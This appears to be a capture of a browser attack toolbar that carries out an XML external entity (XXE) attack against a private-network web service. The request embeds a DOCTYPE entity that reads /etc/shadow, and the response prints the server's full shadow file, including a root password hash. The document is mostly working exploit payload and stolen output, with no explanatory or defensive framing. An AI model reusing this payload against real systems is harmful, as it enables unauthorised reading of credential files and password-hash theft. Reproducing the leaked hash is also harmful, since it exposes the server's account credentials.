 Load URL
http://192.168.0.145:65412/?xml=<!DOCTYPE example [<!ENTITY xxe SYSTEM "file%3A%2F%2F%2Fetc%2Fshadow">]><root>%26xxe%3B<%2Froot>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
<root>root:$6$5J2N9P5VYjNbhtyP$T813R.50fLF/F4cTBzvvQJdCozEWcmTNcaa/NpFjgQQqZ8a7BEbbEENAT5QYyq8xEKrE6p3HNc33NCN7GyyQU0:17355:0:99999:7:::
bin:*:15980:0:99999:7:::
daemon:*:15980:0:99999:7:::
sync:*:15980:0:99999:7:::
mail:*:15980:0:99999:7:::
ftp:*:15980:0:99999:7:::
nobody:*:15980:0:99999:7:::
vcsa:!!:17355::::::
saslauth:!!:17355::::::
postfix:!!:17355::::::
sshd:!!:17355::::::
ntp:!!:17355::::::
dbus:!!:17374::::::
mysql:!!:17374::::::
mysql-proxy:!!:17374::::::
nginx:!!:17385::::::
</root>
悦信安